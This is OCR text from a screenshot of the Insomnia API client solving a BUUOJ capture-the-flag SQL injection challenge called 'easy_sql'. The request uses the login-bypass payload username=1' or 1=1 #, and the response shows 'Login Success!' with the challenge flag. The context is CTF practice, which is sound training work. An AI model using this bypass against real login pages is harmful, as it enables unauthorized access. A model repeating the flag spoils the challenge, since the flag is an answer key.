 Application Edit View Window Tools Help
Insomnia
POST 224-a60b-ac36ce9ad322.node3.buuoj.cn/check.php Send
200 OK 40.1 ms 779 B Just Now
No Environment Cookies
Multipart Auth Query 2 Header 1 Docs
Preview Header 6 Cookie Timeline
Filter
ctf
第一周
POST easy_sql
CareerTree
批改网
github Pic
阿里图床
zol图床
GET Local
URL PREVIEW
http://33a65c73-224c-4224-a60b-ac36ce9ad322.node3.buu
oj.cn/check.php?username=1'%20or%201%3D1%20%23&passwo
rd=123
username 1' or 1=1 #
password 123
New name New value
Import from URL Bulk Edit
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag:
AND REPEAT AFTER ME:
I AM FREE
flag{22c892f1-251c-4a5f-a3cc-a829ee4795ca}
Syclover @ cl4y